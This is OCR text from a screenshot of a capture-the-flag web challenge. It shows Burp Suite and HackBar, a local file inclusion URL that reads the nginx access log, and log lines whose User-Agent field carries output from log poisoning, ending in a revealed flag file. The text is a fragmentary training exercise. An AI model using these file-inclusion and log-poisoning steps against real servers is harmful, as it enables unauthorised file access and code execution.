 第50天：WEB
64:03
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://0df96...aHAnKTs/Pg== http://0df96b12-e888-406e... http://9f1fab0...nx/access.log http://9f1fab05-7381-4a39-... http://9f1fab05-7381-4a39-...
demo01
view-source:http://9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/?
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
2 172.12.0.6 - - [11/Jun/2023:12:59:11 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 172.12.0.6 - - [11/Jun/2023:12:59:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
4 172.12.0.6 - - [11/Jun/2023:12:59:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
5 172.12.0.6 - - [11/Jun/2023:12:59:56 +0000] "GET /?file=/var/www/html/flag.php HTTP/1.1" 200 361 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
6 172.12.0.6 - - [11/Jun/2023:13:00:11 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
7 172.12.0.6 - - [11/Jun/2023:13:01:09 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1115 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
8 172.12.0.6 - - [11/Jun/2023:13:02:09 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1296 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36 (KHTML, like Gecko) \x
9 172.12.0.6 - - [11/Jun/2023:13:02:25 +0000] "GET / HTTP/1.1" 200 2291 "-" "111111111111111111111111111"
10 172.12.0.6 - - [11/Jun/2023:13:02:27 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1640 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
11 172.12.0.6 - - [11/Jun/2023:13:03:00 +0000] "GET / HTTP/1.1" 200 2291 "-" "22222222222fl0g.php
12 index.php
13 "
14 172.12.0.6 - - [11/Jun/2023:13:03:05 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1928 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
15 172.12.0.6 - - [11/Jun/2023:13:03:23 +0000] "GET /?SOI HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Linux; Android 9; M6 Note Build/N2G47H; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/1
16 172.12.0.6 - - [11/Jun/2023:13:03:45 +0000] "GET / HTTP/1.1" 200 2291 "-" "3333333<?php
17
18 /*
19 # -*- coding: utf-8 -*-
20 # @Author: h1xa
21 # @Date:   2020-09-16 11:24:37
22 # @Last Modified by:   h1xa
23 # @Last Modified time: 2020-09-16 11:25:00
24 # @email: h1xa@ctfer.com
25 # @link: https://ctfer.com
26
27 */
28
29
30 $flag="ctfshow{81ca9a49-749c-4ad8-8688-55a5c628148c}";"
31
项目
书签
结构
启用
1/1551 个字
150%
英
21:04
2023-06-11